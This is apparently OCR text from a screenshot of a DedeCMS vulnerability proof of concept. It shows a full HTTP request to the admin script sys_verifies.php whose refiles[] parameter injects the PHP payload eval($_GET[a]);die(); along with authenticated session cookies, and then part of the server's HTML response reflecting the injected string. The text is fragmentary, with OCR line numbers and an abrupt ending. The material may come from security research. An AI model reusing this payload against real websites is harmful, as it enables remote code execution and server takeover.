 1 GET /dede/sys_verifies.php?action=getfiles&refiles[]=\";eval($_GET[a]);die();//
HTTP/1.1
2 Host: 172.16.43.200:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=7lj4n7ggnrfb2qjf00oh8ihrjl;
ENV_GOBACK_URL=%2Fmember%2Fcontent_list.php%3Fchannelid%3D2; _csrf_name_21525760=
e206e0307c160773239daed798cf866f; _csrf_name_21525760__ckMd5=7b61219ceed0c1cb;
DedeUserID=1; DedeUserID__ckMd5=3291eda945a26cd6; DedeLoginTime=1615971855;
DedeLoginTime__ckMd5=4b88af01cadccb98
9 Connection: close
10
11
)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更
34 </td>
35 </tr>
36 <tr bgcolor="#ffffff">
<td colspan="2">
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：<br />
37 ../";eval($_GET[a]);die();/ 状态：<font color='red'>
[×不可写]
</font>
<br />
38 </td>
</tr>
39 <tr bgcolor="#F8FEDA">
40 <td height="20" colspan="2">
41 <table width="100%">
42 <tr>
43 <td width="74%">
SPECTOR